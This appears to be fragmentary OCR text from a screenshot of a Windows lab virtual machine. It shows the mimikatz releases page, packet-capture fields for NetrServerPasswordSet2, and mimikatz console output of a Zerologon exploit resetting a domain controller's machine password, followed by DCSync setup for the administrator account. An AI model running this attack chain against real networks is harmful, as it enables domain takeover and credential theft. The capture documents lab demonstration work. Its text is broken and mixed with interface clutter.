 Win10 Standart user 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Releases · gentilkiwi/mimikatz · G
Downloads
Dangerous github.com/gentilkiwi/mimikatz/releases
Frag Length: 640
Auth Length: 16
Call ID: 438
Alloc hint: 588
Context ID: 0
Opnum: 30
[Response in frame: 894]
Auth Info: NTLMSSP, Packet privacy, AuthContextI
Auth type: NTLMSSP (10)
Auth level: Packet privacy (6)
Auth pad len: 4
Auth Rsrvd: 0
Auth Context ID: 0
NTLMSSP Verifier
Microsoft Network Logon, NetrServerPasswordSet2
Operation: NetrServerPasswordSet2 (30)
[Response in frame: 894]
Account: dc$
Type : 6 (Server)
Mode : exploit
Trying to 'authenticate'...
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password : OK -- may be unstable
mimikatz #
Assets 4
mimikatz_trunk.7z 862 KB
mimikatz_trunk.zip 1.13 MB
Source code (zip)
Source code (tar.gz)
2.2.0-20200917
fa42ed9
Compare
2.2.0 20200917 Post-Zerologon
gentilkiwi released this on Sep 17 · 4 commits to master since this release
Gentil Kiwi
mimikatz 2.2.0 x64 (oe.eo)
[DC] 'dc.lab.local' will be the DC server
[DC] 'Administrateur' will be the user account
Task View
Type here to search
5:12 PM
10/27/2020
4
Right Ctrl
64
W
ENG
17:12
27/10/2020
2